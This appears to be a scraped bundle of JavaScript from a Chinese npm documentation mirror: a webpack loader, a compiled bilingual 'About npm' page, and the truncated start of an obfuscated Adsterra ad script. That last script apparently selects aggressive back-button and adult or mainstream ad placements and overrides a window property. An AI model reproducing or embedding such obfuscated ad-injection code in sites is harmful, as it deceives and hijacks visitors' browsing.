1d5e25db0f85e51e254",40299:"79d0d934722b12fa4c0d",40408:"f92f8edaafc78100fea1",40621:"dea7b7480fb3007dea6a",40756:"9baaddbef19ef67209da",41165:"fcdfddaf97b6a0ae4429",41762:"c482ede0451a5c9565f8",41801:"b3bd632c327f3ee17085",41898:"124fe1920ef41c605641",41970:"f9265bca0d58776f16b4",42100:"a8fab135ae8857976933",42448:"295858329827d1411442",42456:"bc359c7701553c6c2dfd",42829:"42d8a9c6646fa0f0c31c",42863:"00cbfc7799fb2a3a92b2",43216:"9eca1a73f7d8b41c6d96",43476:"18d36e5a2127409243cb",43532:"aca25bc5e0184b319921",43568:"7c655a60b54db822fb1d",43591:"6e03952accf67d1a4efb",43596:"a2aa66d3688213001009",43745:"a57d6f8302bfc5648510",43841:"b5cb484508881f8fe1a4",44042:"db21f7ebd927a8a97151",44077:"c29acf71badfa607d25f",44497:"d79eb97ea1a33e481ab8",44628:"e83e5416c5db9cebb91c",44781:"d03ec36d05f07850428e",44891:"d61ff30d84f699480c4f",44966:"48f4d26fd83a6a902294",45194:"cb025dea4a31deee0741",45382:"27366e731457af91068e",45703:"bebf45050cf850f44040",45929:"79dbf8f793c5d9afdc7b",46098:"9723be0c38448626bc83",46279:"aea6b88b9c1d042a0ade",46585:"8265ed960e37a6c8c6a1",46969:"237c0a3b82dc6ad597f9",47428:"8b32520f54a9844bd02c",47651:"f0d7f45984be2cff772d",47685:"e06f83b9bdbc2c379605",48222:"162503cf1e044981edf1",48295:"ec6ee9e9f0583c588f76",48349:"70c914db6bde31eaf918",48450:"48d7f372e0157b755675",48454:"076e8f3b948533a84dcb",48840:"9be6f819e0604d32a2d1",48841:"3671f5385e010498b669",49055:"f68dd90e723080f7e451",49056:"0d0a743d3799516e90fb",49098:"07ab837590c78e0b619b",49116:"1aebca042db52d7ac904",49204:"1b94a1c71dd65545327e",49237:"f3d9835fe51715b45e1e",49382:"fdf79d2e78cb131cd422",49488:"a7543abefe44dab1524e",49690:"ef62722a480d3b7190c5",50012:"33fc18808078df479812",50098:"5634c5f8681b58fbed1b",50116:"b50e3feb3fe0062f7e9f",50306:"393a2e52a36d67b9de77",50492:"8ff6efb3790b584b1b42",50836:"d4629d31806b63845a2d",51068:"7e2c075d89d999a31aa9",51163:"0a3722091f86c9f607d6",51755:"138cd1c1baa7481ee172",51791:"dc3019eaec1332b7a2f2",52078:"9fc43c4d47adac3f91b9",52101:"1f020e42bf64ce5f9860",52305:"a38c6b1253fa82934630",52309:"53608de08619b38f8c80",52951:"e8b82c7f8241003b72ae",53173:"4d0fdf020db17bf87834",53244:"4e9c65419eb1f97737cd",53326:"8d1490f4fe46b0d40731",53494:"54fba8a4a3a286174c87",53504:"12c8fb8508220de9a218",53543:"b5fc4a40868b5fe3f748",53597:"7404115ef681d06f4ae4",54e3:"5abf61d5bebc4511cd0a",54444:"ba8f45f4e83fe79d0671",54534:"8f54d9bf3d1be2cdf8e0",54610:"0dbb5a596d7f9a96fd33",54625:"c17642c30cbd7d86ad37",54844:"c86d9232faa357bd3437",54927:"65825eef17d467c3a0e4",54959:"11e0c5b582029cfbf2c6",55388:"3e341bd76d2679e274c5",55389:"33c8adf8342ebd501a6c",55432:"e61184322ec15be3f643",55686:"2ea531f50df712d3d8a3",55810:"37c0cbbed005acc6b88b",55969:"72d577dca71ffacb6b40",56157:"35d3aca5f3d3f8d6b980",56169:"7483366acec3afbe6c88",56300:"cab63c8fec7720805d54",56369:"d50ea801408ce22cd775",56683:"060fa6510266e65cb916",56833:"cc9a734210aaf214d3c0",57033:"f628afcc63cc14ac7d54",57109:"1e37e63a534412534f67",57493:"70eba0c19bcd1fc5e698",57521:"6fafecfe18406ffe776d",57721:"7d5d953664a25a3915ba",57757:"467d2a19c6ecc07db0c7",57821:"7438b0a30ba80e334c12",57841:"b48a5e80086e667a1383",57955:"6ed9eaceb95230a0d3f7",58052:"15ba058e9a17e34c7e9a",58265:"68c497d73d16419bc18c",58400:"6ad2092f1702e2018751",59179:"4a910b841bd67845123f",59496:"4cccf8353ed8834f5bde",59855:"cbb474554b6dc7c83e57",60194:"ed869c9386c31bc3d92d",60351:"8d999db6a71e678cd8eb",60425:"d82c015dad59bfae5bbb",60870:"e6e6637bf5d0c7541a4e",60946:"b90b0fafdfb74f4211ba",61282:"95a52bdfe860af64b220",61545:"20ae177761ceee953880",61580:"c92ded1befade969dbe1",62516:"e2b8837535e99f27995a",62605:"1030649252961842df80",62891:"7ddbb7aad6258c1af68a",62938:"c0e285a8e231beabf0ad",62975:"f6840e23e628b01a61bd",63249:"d63cc8e8946b1468ba4e",63266:"7e37e6a7317321f17088",63450:"215eaddc1eef9cbb3378",63635:"913a00a7b82c166b8666",63918:"b60216bceb084cb8c161",64138:"6048ac022347d3a518bd",64191:"f9f7f4593e453d6390fc",64593:"cc3244e31b5652ca7ca6",64719:"58f1106efb5e8ce2891c",64735:"2db181ae385f077da40b",64895:"33a46d7f4f0a7b2b23e9",65092:"fc72d99872ab53f1c72e",65249:"e72092ae7835dd215f4f",65454:"7b8640d5684f979db0e0",65850:"87edba81fbb6a9bab4d5",66156:"6841900f046b2605b211",66193:"303d48362ab82636e558",66642:"444e2bf4ea19101b5606",66747:"77edfc06200be27cc6e7",66914:"cbda5e3edac737d4ec6e",66919:"0fe29b44c464c0756004",67001:"ce6b0fc4919915c5bf61",67051:"c1d78b08054519e18973",67070:"41274b8a442077e74588",67244:"f51aadf760cf50ba8ed3",67414:"0ddf4cb0ef56cb9429d1",67438:"cda149592517a5b4e917",67542:"828ac3310c397ae27bee",67600:"fcd8f4f6009e1ac1ecce",67604:"f6d1b14ed57a4badc6b5",67895:"9149188608d51c41a937",67960:"9e8d44a4ebf0c2c73302",68064:"51f46da747ef851015fa",68300:"8c4d84dafcc7916fa087",68341:"cd834f61c9116494074a",68501:"c3c13c5d688df15ba16a",68914:"d063ed1739bc811b5e30",68947:"2ba205007c1ceb373eda",69060:"badd8e292b3335875606",69369:"c229ee105aa043d780ee",69711:"eda139e4217e49750a66",69991:"4d34a9c51f05798d17a9",69998:"392835c46280e8586dd6",70092:"27e8c6d32f424794fde3",71046:"c20e254445aa8fc31844",71427:"a48e133f032558c74294",71478:"6e590515ba31b93ff1e6",71545:"b033f9e5eb797d97d8eb",71759:"158de4f8e65c289c6c0e",71804:"db061cc590511628d271",71982:"e90d40bb6625ef23fcfc",71994:"b3da970dcd54cd0eea7e",72262:"8eb8e20a86298a21769d",72460:"692000e4f687657cb6f2",72509:"10753a5db8083b97425f",72730:"50e3256f37a07b213113",72992:"91dd957dac4dcd4e7bf4",73157:"85993ad1cf5044002c2b",73258:"446fcc93dae55296aef1",73614:"04f032c0ac653162686d",73667:"472f60ec63d7f3272467",73783:"82a9338f6bd1c3a108bb",73912:"c3d80188bf7069c5c332",73991:"f661defa33aa718203f9",74203:"8ccd5694f37f9ed218e6",74222:"10adf72fabd10adb4dbd",74298:"a763b9a921d7929b38ed",74519:"8b3910abb705a171fb6a",74771:"0dd47ba6cfcd6a349ede",74845:"e60a61e06194b2bac6d9",74939:"d0ead2a738fe6f312120",75232:"e8355af5fceb0e76d074",75239:"36bd0d24d894f2ec86f7",75307:"75d5239c8fe36b806686",75501:"2a316e354fd1dba9afab",75935:"2d715bad8db79dad5f05",76132:"a8dc3ca12e62a758c61c",76429:"84e2e057f2c186a0e128",76591:"e64d51ae542aa3232ea0",76775:"6b9e5ad248e085262f23",76901:"bfcb3afa40883edade94",77209:"ea6df4c63046b2cd179a",77242:"982a362b6519e0f253c1",77374:"ac2f99ded86999e0e5f8",78250:"ab37dc75b55c8ef6e7d1",78260:"a8da2ae7acba63b0285b",78379:"e44d3ce2f6323d070410",78434:"320b9a4d6b5ecbf13fae",78622:"38a5635058b69736bb50",78719:"9fa44394d3f4147bde90",78889:"45bf32d9bb5755754155",78947:"62ae397866042a16d7b9",78978:"f6e6a629a5ee68156249",79127:"e5d9191e083f9a79e003",79805:"bdffadfd556da9aad02b",79893:"c5e1e07208652bdc4cc8",80138:"fa843618e9d0a6ba267c",80168:"8bd85793f01bd41109a7",80309:"d29d8a062ce00f711bba",80655:"b1768a32b3effb270686",81225:"90e59da331657d73490d",81351:"2656f90c8829de45967c",81611:"9cc6ff84168d959003a6",81655:"509a02ca87076ec89863",82458:"fa22a03f6824686b4ba6",82512:"c623a094d1a8f365d4a6",82753:"dcb469e157eaeba4e5f8",82879:"18e6cb0c5a8c037ff057",82962:"e837286ee376ac420528",83543:"f446dd66d1a3de3f62b3",83664:"567cc7fa137c702be4e7",83738:"0f12e5a4e53275db4d34",84019:"8b78242457edc4378fd3",84223:"403b2cec3c6d111cbd85",84336:"863295cd7fb5b243915b",84375:"c7c7fbf6662df2950a10",84424:"c1fa389010c8bbe222cd",84448:"73be770cd652811b6bd2",84629:"98163bb662df9f4fbd39",84905:"cd4521af320df23edb88",85166:"de5644c982827ea84913",85608:"94677108571a5ea823c9",85690:"ab6fb2017d96282081b4",85958:"306e941f8668867147f7",86118:"5c3238780483919fd1b8",86194:"f590b58e7ce58cc131f8",86212:"771ca036d1189b1bb9ae",86467:"23484634ef46a3b08010",86521:"872824a1ef1fe5bd2152",86538:"8b2eb2443c91e98c4d9a",86582:"38e36a6067ebe94bde32",86635:"c60b38f74986e278aab3",86641:"ddfc6a97917b6e3a17fa",86760:"89cdb9f0a588f89b3c1c",86866:"f3e198cdb54eb73036d9",86927:"60ff6c919ede5ed1c7d9",87011:"d6785547d968f2710414",87054:"12479811f7aa76afebb6",87209:"beda2a835acdbe300cc8",87219:"42dd3b3e90df0b342c0c",87291:"e1dabdcaf39f640492f5",87762:"3615fc7dbb3f42d735b3",87820:"c82c29979c04428d6f9a",88230:"4e255afeb11150e10fb0",88462:"a8a44881373885a1171a",88481:"ede9fdad01c82a70913a",88553:"88213819f9895145b018",88621:"0fbc783616ea4967bef0",88710:"45fe88bf4d6a367f0bd2",88818:"3938ed55711bcf95e5b3",89189:"213cb14711d97d5e38f0",89327:"342759ca2fd33d950bed",89334:"31425e2a037fc9dd67b0",89685:"98c12aa4fe69ba91e4da",90134:"d58b5747d05098ca3dee",90295:"83aa471766b5e8cd1fb1",90411:"59396a7e492cb52f9c8d",90696:"a7b8f78768beb0c55f4d",90703:"c59b19a32bbc0194e7b9",90911:"01ee1b43e091f87a63c0",90942:"802395204b040bb271cd",91041:"af3d47fa957543536c36",91074:"735e7d659b40967c0369",91126:"a850e218fedeed6597dc",91244:"720b092d27c022d471a1",91555:"e9e551d7fae1184d3337",91814:"ce7d7830349dfd5d453a",91900:"f9581a720ca07acce37b",92039:"1d5a72583c7d1a3e1abf",92428:"e77dd3902f7025e3325e",92466:"7cd8484a182dbba4eee1",92926:"df3f7d99c79219028978",92940:"597a97696a1f13d23dba",93149:"5fdefc2cb28260e94b18",93500:"b8d403e7a136018454bf",93751:"9578ab4f14d39a0dbe8b",94131:"5307aeb0c128b7cedf2d",94181:"e94126105b172c56358f",94186:"9320ae25d71dd03a7b46",94192:"6f50ecb02aa80c089948",94228:"2aa9c970c9cb2043af15",94357:"04ba6c6f3f9eafc5b811",94553:"29d2966b5b4dbf6ff315",94938:"3734becd79ea6b99894b",95091:"559d1252d47c342cfce0",95305:"1e92bacdd595b7a5a1ab",95731:"452240f1f8fa9cf3f1f4",96010:"930086f09297f46487f3",96038:"4cacc97a8d14f8855773",96081:"6ac15c2d4d284f664733",96518:"d85f1076e9cad6a8608e",96608:"77f38837d1ceee9371c6",96621:"eee8725028cebb22c561",96630:"b1a3651fec052d391b6c",96663:"59fc68ca0d1f8100cf48",96874:"a2a41d53d7e5ba39f137",96921:"32355a162c2e691de9df",97100:"3c2048c4f7765434d221",97340:"b192a299bcbbd783f748",97628:"f450ceffabdcd48ae1eb",97671:"568c29a03ea7bed599b3",98653:"9adc688498f24e8f10cd",98697:"4b37ae560b978789ce10",98845:"ed40475d3781376575b0",99597:"111d9315fdee4b19261c",99816:"3293bc607b56fcc685b8"}[n]+".js"},m.miniCssF=function(n){return"styles.84e7aff48dbe916745ea.css"},m.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),m.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},t={},o="documentation:",m.l=function(n,e,c,a){if(t[n])t[n].push(e);else{var d,s;if(void 0!==c)for(var i=document.getElementsByTagName("script"),p=0;p<i.length;p++){var f=i[p];if(f.getAttribute("src")==n||f.getAttribute("data-webpack")==o+c){d=f;break}}d||(s=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,m.nc&&d.setAttribute("nonce",m.nc),d.setAttribute("data-webpack",o+c),d.src=n),t[n]=[e];var r=function(e,c){d.onerror=d.onload=null,clearTimeout(l);var o=t[n];if(delete t[n],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(n){return n(c)})),e)return e(c)},l=setTimeout(r.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=r.bind(null,d.onerror),d.onload=r.bind(null,d.onload),s&&document.head.appendChild(d)}},m.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},m.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n},m.p="/",function(){m.b=document.baseURI||self.location.href;var n={77311:0,71869:0};m.f.j=function(e,c){var t=m.o(n,e)?n[e]:void 0;if(0!==t)if(t)c.push(t[2]);else if(/^7(1869|7311)$/.test(e))n[e]=0;else{var o=new Promise((function(c,o){t=n[e]=[c,o]}));c.push(t[2]=o);var a=m.p+m.u(e),d=new Error;m.l(a,(function(c){if(m.o(n,e)&&(0!==(t=n[e])&&(n[e]=void 0),t)){var o=c&&("load"===c.type?"missing":c.type),a=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",d.name="ChunkLoadError",d.type=o,d.request=a,t[1](d)}}),"chunk-"+e,e)}},m.O.j=function(e){return 0===n[e]};var e=function(e,c){var t,o,a=c[0],d=c[1],s=c[2],i=0;if(a.some((function(e){return 0!==n[e]}))){for(t in d)m.o(d,t)&&(m.m[t]=d[t]);if(s)var p=s(m)}for(e&&e(c);i<a.length;i++)o=a[i],m.o(n,o)&&n[o]&&n[o][0](),n[o]=0;return m.O(p)},c=self.webpackChunkdocumentation=self.webpackChunkdocumentation||[];c.forEach(e.bind(null,0)),c.push=e.bind(null,c.push.bind(c))}(),m.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://npm.nodejs.cn/component---src-head-js-content-file-path-content-about-npm-index-mdx-48d7f372e0157b755675.js
body_size: 3445
content:
"use strict";(self.webpackChunkdocumentation=self.webpackChunkdocumentation||[]).push([[48450],{63857:function(e,n,t){t.r(n),t.d(n,{Head:function(){return s},default:function(){return i}});var l=t(54506),a=t(28453),r=t(96540);function c(e){const n=Object.assign({p:"p",ul:"ul",li:"li",a:"a",em:"em",h2:"h2",code:"code",strong:"strong",h3:"h3"},(0,a.R)(),e.components);return r.createElement(r.Fragment,null,r.createElement(n.p,null,"npm 是世界上最大的软件注册表。来自各大洲的开源开发者使用 npm 来共享和借用包，许多组织也使用 npm 来管理私有开发。"),"\n",r.createElement(n.p,null,"¥npm is the world's largest software registry. Open source developers from every continent use npm to share and borrow packages, and many organizations use npm to manage private development as well."),"\n",r.createElement(n.p,null,"npm 由三个不同的组件组成："),"\n",r.createElement(n.p,null,"¥npm consists of three distinct components:"),"\n",r.createElement(n.ul,null,"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"网站"),"\n",r.createElement(n.p,null,"¥the website"),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"命令行接口 (CLI)"),"\n",r.createElement(n.p,null,"¥the Command Line Interface (CLI)"),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"注册表"),"\n",r.createElement(n.p,null,"¥the registry"),"\n"),"\n"),"\n",r.createElement(n.p,null,"使用 ",r.createElement(n.a,{href:"https://npmjs.com"},"网站")," 发现包、设置配置、以及管理 npm 体验的其他方面。例如，你可以设置 ",r.createElement(n.a,{href:"https://www.npmjs.com/features"},"组织")," 来管理对公共或私有包的访问。"),"\n",r.createElement(n.p,null,"¥Use the ",r.createElement(n.a,{href:"https://npmjs.com"},r.createElement(n.em,null,"website"))," to discover packages, set up profiles, and manage other aspects of your npm experience. For example, you can set up ",r.createElement(n.a,{href:"https://www.npmjs.com/features"},"organizations")," to manage access to public or private packages."),"\n",r.createElement(n.p,null,r.createElement(n.a,{href:"https://npm.nodejs.cn/cli/npm"},"CLI")," 从终端运行，是大多数开发者与 npm 交互的方式。"),"\n",r.createElement(n.p,null,"¥The ",r.createElement(n.a,{href:"https://npm.nodejs.cn/cli/npm"},r.createElement(n.em,null,"CLI"))," runs from a terminal, and is how most developers interact with npm."),"\n",r.createElement(n.p,null,r.createElement(n.a,{href:"https://npm.nodejs.cn/misc/registry"},"注册表")," 是 JavaScript 软件及其周围元信息的大型公共数据库。"),"\n",r.createElement(n.p,null,"¥The ",r.createElement(n.a,{href:"https://npm.nodejs.cn/misc/registry"},r.createElement(n.em,null,"registry"))," is a large public database of JavaScript software and the meta-information surrounding it."),"\n",r.createElement("a",{id:"use-npm-to---"}),"\n",r.createElement(n.h2,null,"使用 npm 去 . . ."),"\n",r.createElement(n.p,null,"¥Use npm to . . ."),"\n",r.createElement(n.ul,null,"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"为你的应用调整代码包，或按原样合并包。"),"\n",r.createElement(n.p,null,"¥Adapt packages of code for your apps, or incorporate packages as they are."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"下载你可以立即使用的独立工具。"),"\n",r.createElement(n.p,null,"¥Download standalone tools you can use right away."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"使用 ",r.createElement(n.a,{href:"https://npm.nodejs.cn/cli/commands/npx"},"npx")," 运行包而不下载。"),"\n",r.createElement(n.p,null,"¥Run packages without downloading using ",r.createElement(n.a,{href:"https://npm.nodejs.cn/cli/commands/npx"},"npx"),"."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"随时随地与任何 npm 用户共享代码。"),"\n",r.createElement(n.p,null,"¥Share code with any npm user, anywhere."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"将代码限制为特定的开发者。"),"\n",r.createElement(n.p,null,"¥Restrict code to specific developers."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"创建组织以协调包维护、编码和开发者。"),"\n",r.createElement(n.p,null,"¥Create organizations to coordinate package maintenance, coding, and developers."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"通过使用组织形成虚拟团队。"),"\n",r.createElement(n.p,null,"¥Form virtual teams by using organizations."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"管理多个版本的代码和代码依赖。"),"\n",r.createElement(n.p,null,"¥Manage multiple versions of code and code dependencies."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"更新底层代码时轻松更新应用。"),"\n",r.createElement(n.p,null,"¥Update applications easily when underlying code is updated."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"发现解决同一个难题的多种方法。"),"\n",r.createElement(n.p,null,"¥Discover multiple ways to solve the same puzzle."),"\n"),"\n",r.createElement(n.li,null,"\n",r.createElement(n.p,null,"寻找正在处理类似问题和项目的其他开发者。"),"\n",r.createElement(n.p,null,"¥Find other developers who are working on similar problems and projects."),"\n"),"\n"),"\n",r.createElement("a",{id:"getting-started"}),"\n",r.createElement(n.h2,null,"新手入门"),"\n",r.createElement(n.p,null,"¥Getting started"),"\n",r.createElement(n.p,null,"要开始使用 npm，你可以 ",r.createElement(n.a,{href:"https://www.npmjs.com/signup"},"创建账号"),"，它将在 ",r.createElement(n.code,null,"http://www.npmjs.com/~yourusername")," 提供。"),"\n",r.createElement(n.p,null,"¥To get started with npm, you can ",r.createElement(n.a,{href:"https://www.npmjs.com/signup"},"create an account"),", which will be available at ",r.createElement(n.code,null,"http://www.npmjs.com/~yourusername"),"."),"\n",r.createElement(n.p,null,"设置好 npm 账户后，下一步是使用命令行接口 (CLI) 访问 ",r.createElement(n.a,{href:"/downloading-and-installing-node-js-and-npm"},"安装 npm"),"。我们期待看到你创造的东西！"),"\n",r.createElement(n.p,null,"¥After you set up an npm account, the next step is to use the command line interface (CLI) to ",r.createElement(n.a,{href:"/downloading-and-installing-node-js-and-npm"},"install npm"),". We look forward to seeing what you create!"),"\n",r.createElement("a",{id:"sharing-packages-and-collaborating-with-others"}),"\n",r.createElement(n.h2,null,"共享包和与他人协作"),"\n",r.createElement(n.p,null,"¥Sharing packages and collaborating with others"),"\n",r.createElement(n.p,null,"如果你选择公开分享你的包，则无需支付任何费用。要使用和共享私有包，你需要升级你的账户。要与他人分享，创建名为 ",r.createElement(n.a,{href:"/organizations"},"npm 组织")," 的组织，并邀请他人与你合作，私有（收费）或公开（免费）。"),"\n",r.createElement(n.p,null,"¥If you choose to share your packages publicly, there is no cost. To use and share private packages, you need to upgrade your account. To share with others, create organizations, called ",r.createElement(n.strong,null,r.createElement(n.a,{href:"/organizations"},"npm organizations")),", and invite others to work with you, privately (for a fee) or publicly (for free)."),"\n",r.createElement(n.p,null,"你还可以使用私有 npm 包注册表，如 ",r.createElement(n.a,{href:"https://github.com/features/packages"},"GitHub 包")," 或开源 ",r.createElement(n.a,{href:"https://verdaccio.org"},"Verdaccio")," 项目。这使你可以在内部开发不公开共享的包。"),"\n",r.createElement(n.p,null,"¥You can also use a private npm package registry like ",r.createElement(n.a,{href:"https://github.com/features/packages"},"GitHub Packages")," or the open source ",r.createElement(n.a,{href:"https://verdaccio.org"},"Verdaccio")," project. This lets you develop packages internally that are not shared publicly."),"\n",r.createElement("a",{id:"learn-more"}),"\n",r.createElement(n.h2,null,"了解更多"),"\n",r.createElement(n.p,null,"¥Learn more"),"\n",r.createElement(n.p,null,"要了解有关 npm 作为产品、即将推出的新功能以及 npm 有趣用途的更多信息，请务必在 Twitter 上关注 ",r.createElement(n.a,{href:"https://twitter.com/npmjs"},"@npmjs"),"。"),"\n",r.createElement(n.p,null,"¥To learn more about npm as a product, upcoming new features, and interesting uses of npm be sure to follow ",r.createElement(n.a,{href:"https://twitter.com/npmjs"},"@npmjs")," on Twitter."),"\n",r.createElement(n.p,null,"如需指导、教程和学习，请访问 ",r.createElement(n.a,{href:"https://nodeschool.io"},"node school"),"。考虑在你附近的站点参加或举办 nodeschool 活动（通常是免费的！），或使用你可以在该站点上找到的自助工具。"),"\n",r.createElement(n.p,null,"¥For mentoring, tutorials, and learning, visit ",r.createElement(n.a,{href:"https://nodeschool.io"},"node school"),". Consider attending or hosting a nodeschool event (usually free!) at a site near you, or use the self-help tools you can find on the site."),"\n",r.createElement("a",{id:"cli-reference-documentation"}),"\n",r.createElement(n.h3,null,"CLI 参考文档"),"\n",r.createElement(n.p,null,"¥CLI reference documentation"),"\n",r.createElement(n.p,null,"虽然本用户文档中涵盖了相关的 CLI 命令，但 CLI 包括命令行帮助，它自己的 ",r.createElement(n.a,{href:"/cli-documentation"},"文档部分和即时帮助(手册页)"),"。"),"\n",r.createElement(n.p,null,"¥While relevant CLI commands are covered throughout this user documentation, the CLI includes command line help, its own ",r.createElement(n.a,{href:"/cli-documentation"},"documentation section, and instant help (man pages)"),"."))}var o=function(e){void 0===e&&(e={});const{wrapper:n}=Object.assign({},(0,a.R)(),e.components);return n?r.createElement(n,e,r.createElement(c,e)):c(e)},m=t(32442);const s=e=>{let{pageContext:{frontmatter:n={}}}=e;const t=(0,m.A)(),a=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return(0,l.A)(new Set(n.filter(Boolean))).join(" | ")}(n.title,t.title),c=n.description||t.description;return r.createElement(r.Fragment,null,r.createElement("title",null,n.title?a:t.title),r.createElement("meta",{name:"description",content:c}),r.createElement("html",{lang:t.lang}))},p=e=>{let{children:n}=e;return n};function i(e){return r.createElement(p,e,r.createElement(o,e))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js
body_size: 15302
content:
(function() {(function(W,V){var BV=b3zocW3,B=W();while(!![]){try{var G=parseInt(BV(0xb8))/0x1+parseInt(BV(0xd4))/0x2+-parseInt(BV(0x1a7))/0x3*(-parseInt(BV(0x132))/0x4)+-parseInt(BV(0xed))/0x5+parseInt(BV(0x12c))/0x6*(parseInt(BV(0xd9))/0x7)+parseInt(BV(0x15e))/0x8*(-parseInt(BV(0x1d0))/0x9)+-parseInt(BV(0xb0))/0xa;if(G===V)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(b3zocW2,0xe5e11),!(function(){var G9=b3zocW3,W0=(function(){var VW=!![];return function(VV,VB){var VG=VW?function(){var BB=b3zocW3;if(VB){var Vw=VB[BB(0x1c2)](VV,arguments);return VB=null,Vw;}}:function(){};return VW=![],VG;};}());'use strict';function W2(VW){var BG=b3zocW3;return W2=BG(0x12b)==typeof Symbol&&BG(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Bw=BG;return VV&&Bw(0x12b)==typeof Symbol&&VV[Bw(0x182)]===Symbol&&VV!==Symbol[Bw(0x186)]?'symbol':typeof VV;},W2(VW);}function W3(VW,VV){var BE=b3zocW3;for(var VB=0x0;VB<VV[BE(0x92)];VB++){var VG=VV[VB];VG['enumerable']=VG[BE(0x1ab)]||!0x1,VG['configurable']=!0x0,BE(0xe9)in VG&&(VG[BE(0x1b5)]=!0x0),Object[BE(0xf4)](VW,W5(VG[BE(0x14a)]),VG);}}function W4(VW,VV,VB){var Br=b3zocW3,VG={};return VG[Br(0xe9)]=VB,VG[Br(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[Br(0x1b5)]=!0x0,((VV=W5(VV))in VW?Object[Br(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function W5(VW){var Bv=b3zocW3,VV=function(VB,VG){var BR=b3zocW3;if(BR(0x120)!=W2(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[BR(0x1af)](VB,VG||BR(0x10a));if(BR(0x120)!=W2(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Bv(0xc7));return Bv(0x128)==W2(VV)?VV:VV+'';}var W6=(function(){var BK=b3zocW3,VW=W0(this,function(){var Bb=b3zocW3;return VW[Bb(0x168)]()[Bb(0x1cb)](Bb(0xe4))[Bb(0x168)]()[Bb(0x182)](VW)[Bb(0x1cb)](Bb(0xe4));});VW();var VV={};VV[BK(0x1b5)]=!0x1;return VB=function VE(Vr){var Bm=BK,VR=Vr[Bm(0xb2)],Vv=Vr[Bm(0x14b)],Vb={};Vb['34']=!![],Vb['64']=!![],Vb['61']=!![],Vb[Bm(0x184)]=!![],Vb[Bm(0x1b0)]=!![],Vb['190']=!![],Vb[Bm(0x1cd)]=!![],Vb[Bm(0x16e)]=!![];var VK={};VK['2']=!![],VK['16']=!![],VK['32']=!![],VK['38']=!![],(!function(Vu,VJ){if(!(Vu instanceof VJ))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VE),W4(this,Bm(0x13b),Bm(0x166)===Bm(0x135)),W4(this,Bm(0x163),Bm(0xc4)===Bm(0x135)),W4(this,'extraAggressiveBbPlacementKey',Bm(0xfc)),W4(this,Bm(0x115),Bm(0x1ca)),W4(this,Bm(0x117),Vb),W4(this,Bm(0xaf),VK));var Vm=VR[Bm(0xc6)],Vn=VR[Bm(0xb1)],VY=VR[Bm(0xa2)],Vo=VR['mainstreamPlacementKeyAggressive'];this[Bm(0x14b)]=Vv,this[Bm(0xc6)]=Vm,this[Bm(0xa2)]=VY,this[Bm(0xb1)]=Vn,this[Bm(0xe3)]=Vo;},VG=[{'key':BK(0x18d),'value':function(){var Bn=BK,Vr=Number(Bn(0x116));if(!Vr){var VR=window!==window[Bn(0x98)]||document!==window['top'][Bn(0xfa)]||window[Bn(0xcf)][Bn(0x187)]!==window[Bn(0x98)][Bn(0x187)];if(!VR){for(var Vv=JSON[Bn(0x1bd)](Bn(0x153)),Vb=0x0;Vb<Vv[Bn(0x92)];Vb++)if(this['EXCLUDED_TAGS_HASH_MAP'][Vv[Vb]])return;if(document['referrer']||this[Bn(0x13b)]){if(!document[Bn(0x1d6)]||!this[Bn(0x18b)]()||this['enableAggressiveBb']){if(!this[Bn(0x14b)][Bn(0x1b4)](this[Bn(0x115)])){var VK=!!this['ADULT_CATEGORY_ID_HASH_MAP'][Bn(0x121)],Vm=VK?this[Bn(0xc6)]:this['mainstreamPlacementKey'],Vn=this['enableAggressiveBb']&&(!document[Bn(0x1d6)]||this['isOnPubsSite']()),VY=Vn&&this[Bn(0x163)]&&this[Bn(0x19b)];if(Vn)Vm=VK?this['adultPlacementKeyAggressive']:this[Bn(0xe3)];if(VY)Vm=this[Bn(0x19b)];var Vo=Bn(0x180)+Vm+Bn(0xfd),Vu={};Vu[Bn(0xff)]=function(){var BY=Bn,VJ={};return VJ[BY(0xdf)]=Vo,VJ;},Vu['configurable']=!![],(this['createChildPlacement'](Vm),Object[Bn(0xf4)](window,Bn(0x11c),Vu));}}}}}}},{'key':BK(0x1bb),'value':function(Vr){var Bo=BK;if(Vr){var 